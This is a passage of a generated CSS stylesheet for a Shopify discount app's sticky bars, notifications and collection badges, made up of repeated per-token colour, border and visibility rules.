.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - Y21UP {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y21UP']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - BFPTQ {%- endcomment -%}*/
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='BFPTQ']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='BFPTQ'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='BFPTQ'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='BFPTQ']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - BFPTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BFPTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BFPTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BFPTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0DBE2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DBE2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - RCZVT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RCZVT']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RCZVT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RCZVT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - P57QQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='P57QQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - P57QQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='P57QQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HQLIH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HQLIH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HQLIH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HQLIH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - MU861 {%- endcomment -%}*/
.limoniapps-notification[data-token='MU861'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='MU861']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='MU861'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='MU861'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='MU861'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='MU861'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='MU861'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='MU861'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='MU861']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - MU861 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MU861']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - MH5VQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MH5VQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - MH5VQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='MH5VQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EYN5J {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EYN5J']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - EYN5J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='EYN5J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 2C98L {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2C98L']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2C98L {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2C98L'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - K3QZA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K3QZA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - NCCYW {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='NCCYW'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - RPFNK {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RPFNK']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RPFNK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RPFNK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NJVV5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - AZVWN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - AZVWN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='AZVWN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - Y8E9I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - BHE3U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BHE3U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BHE3U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - W2CJG {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
